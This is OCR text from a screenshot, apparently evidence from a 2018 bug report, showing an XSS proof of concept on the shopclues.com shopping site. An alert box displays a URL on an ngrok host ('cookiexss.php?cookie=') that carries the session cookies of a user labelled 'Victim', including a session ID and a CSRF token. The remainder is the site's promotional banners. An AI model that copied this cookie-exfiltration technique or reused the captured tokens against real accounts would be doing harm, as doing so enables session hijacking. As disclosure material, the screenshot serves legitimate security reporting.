 Fullscreen
REC
https://www.shopclues.com
5
B+
Sell With Us | Call Us | Download App:
SHOPCLUES.COM
What are you looking fo
rch
Share
Location
Hi Victim
www.shopclues.com says
https://f0d76899.ngrok.io/xss/cookiexss.php?
cookie=sess_id=ZTczYzY2MjVmNTRiMzE2M
jc5MzQ0YjY4MGYwOTdkYjhkNDFkOGNkOThmMDBiMjA0ZTk4MDA5
OThlY2Y4NDI3ZQ%3D%3D;
AMCVS_20CC138653C6496B0A490D45%40AdobeOrg=1;
ruserd=slogn; zettata_threshold=0; sc_loc=2222; sc_loc_source=ISP;
sc_loc_variable=2222%7Cwest%7CISP;
_uuId=0:jn1u3swa:dbNEK9iPEH755VJLHfHJnLcZP0HSM1nX;
s_cc=true; csrf_cookie_name=2824d0fd543510a9d11a9fba9c586419;
OK
WOMEN
MEN
MOBILES &
EXCLUSIVE BRANDS
OFFERS
IndiMarket
Sarees
Sm
xed Mobiles
Wholesale
MAHA
भारत
SALE
10th-18th OCT
Best of
Kitchen & Dining
Starting at
Rs.99
Shop Now
ixigo
3 Lucky Winners to win vouchers
worth Rs.20000
*T&C Apply
High Quality Chargers
Starting at Rs.179
Tools & Hardware
Starting at Rs.99
airtel Payments Bank
freecharge
Get Upto 15% Cashback*
*T&C Apply
Maha Bharat
Sale
Best of
Kitchen & Dining
Men's
Clothing
Red
Chief
Men's
Footwear
Activate Windows
Go to Settings to activate Windows.
Exquisite Jewellery
Upto 80% Off
Lighting Solutions
Starting at Rs.129
Women's Western Wear
40-80% Off
Type here to search
ENG
US
10:34
10-10-2018
1